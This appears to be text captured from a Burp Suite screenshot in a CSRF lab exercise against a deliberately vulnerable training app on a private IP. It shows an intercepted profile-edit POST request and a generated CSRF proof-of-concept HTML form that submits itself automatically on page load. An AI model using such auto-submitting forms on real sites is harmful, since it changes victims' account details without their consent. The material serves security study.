 Burp Project Intruder
Dashboard Target
Learn
Extensions Settings
Intercept HTTP history
Request to http://192.168.
Forward Drop
HTTP/1 ?
Pretty Raw Hex
1 POST /vul/csrf/csrfpost
2 Host: 192.168.127.128:8
3 User-Agent: Mozilla/5.0
4 Accept: text/html,appli
5 Accept-Language: zh-CN,
6 Accept-Encoding: gzip,
7 Referer: http://192.168
8 Cookie: PHPSESSID=vlev8
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Request
12 Content-Type: applicati
13 Content-Length: 64
14
15 sex=girl&phonenum=123&a
Search...
CSRF PoC generator
Request to: http://192.168.127.128:8086
Options ?
Pretty Raw Hex \n
1 POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.128:8086/vul/csrf/csrfpost/csrf_post_edit.p
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.127.128:8086/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
5 <input type="hidden" name="sex" value="girl" />
6 <input type="hidden" name="phonenum" value="123" />
7 <input type="hidden" name="add" value="xxx" />
8 <input type="hidden" name="email" value="xxx&#64;lucy&#46;com" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
? Search... 0 matches
Regenerate Test in browser Copy HTML Close
ributes 2
ery parameters 0
dy parameters 5
okies 1
aders 12